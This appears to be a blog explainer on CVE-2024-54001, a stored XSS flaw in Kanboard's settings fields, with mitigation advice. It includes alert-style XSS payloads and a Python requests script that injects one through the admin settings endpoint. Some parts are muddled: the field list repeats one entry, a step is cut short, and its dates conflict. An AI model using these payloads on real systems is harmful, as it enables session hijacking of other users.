Kanboard is a popular project management tool designed around the Kanban methodology. It lets teams visualize tasks and workflows, making project tracking easier and more organized. However, in early 2024, a critical vulnerability—CVE-2024-54001—was discovered, affecting Kanboard versions prior to 1.2.41. This issue allows attackers to inject malicious scripts (HTML/JavaScript) into the application via settings fields, posing serious risks to users.
In this post, we'll break down how this vulnerability works, how it can be exploited, and what you can do to stay safe. Technical details are provided with easy-to-follow examples, making it suitable for both developers and casual users.
What is CVE-2024-54001?
CVE-2024-54001 is a stored Cross-Site Scripting (XSS) vulnerability in Kanboard. The issue lies in the way Kanboard handles user input in several settings fields:
application_time_format
These fields do not sanitize input as expected, allowing an attacker to store malicious HTML or JavaScript code. When another user interacts with the application, the malicious code gets executed in their browser—potentially exposing session information, user data, or even allowing control over their Kanboard session.
application_time_format
Kanboard saves whatever text you enter into these fields and displays it on the settings page without strong sanitization. That means that if you put something like <script>alert("XSS")</script> into any of these fields, it will be stored and rendered as HTML the next time the settings page is loaded.
Step 1: Inject Malicious Code
1. Log in to Kanboard as any user with permissions to change the settings (typically administrator).
Step 2: Trigger the Payload
Any user who later visits the Settings page will have this HTML rendered in their browser. The alert will pop up, confirming that arbitrary JavaScript execution is possible—classic stored XSS.
JavaScript Bypass Example
If Content Security Policy (CSP) headers are weak or misconfigured, attackers could inject more dangerous payloads, such as stealing cookies or sending requests on the user's behalf.
Here's a Python snippet using the requests library to automate the exploit
import requests
url = 'http://kanboard.local/admin/settings';
cookies = {'kanboard_session': 'your_session_id_here'} # Change this!
# Example payload as a malicious input
payload = '<img src="x" onerror="alert(\'XSS from CVE-2024-54001\')">'
data = {
'application_language': payload,
'application_date_format': 'Y-m-d',
'application_time_format': 'H:i',
'application_timezone': 'UTC'
# Include other fields as required
}
# The typical CSRF token is also needed depending on the app version
r = requests.post(url, cookies=cookies, data=data)
print("Injected payload, check the admin settings page!")
Note: This example is for educational purposes only. Always have permission before testing!
Range of possible attacks
- Session Hijacking: If a user with elevated privileges loads the malicious code, their session cookies could be exfiltrated.
Browser Exploitation: Depending on CSP, advanced exploits could attack the user's browser.
Severity: High. Anyone with access to application settings can insert malicious code. Organizations using Kanboard should treat this as a major threat.
Fix & Mitigation
The Kanboard developers addressed this vulnerability in version 1.2.41 by applying stricter input validation and output sanitization.
What you should do
- Update Kanboard to at least v1.2.41 immediately: Kanboard Releases
References
- Kanboard Security Advisory for CVE-2024-54001
- Full Disclosure at NVD
- Kanboard Update 1.2.41 Release Notes
- OWASP: Cross-Site Scripting (XSS)
Conclusion
CVE-2024-54001 is a reminder of how important proper input validation is—especially in web applications that handle project management and sensitive team data, like Kanboard.
If your Kanboard server is not patched, upgrade it now. Remember, even trusted users can make mistakes or have their accounts stolen, leading to disastrous consequences in an unpatched system.
Stay safe, keep your software updated, and happy project managing!
*This post is an original write-up intended to inform and educate on the specifics of CVE-2024-54001 in simple language. If you found this useful, please consider sharing to help keep others safe!*
Timeline
Published on: 12/05/2024 16:15:26 UTC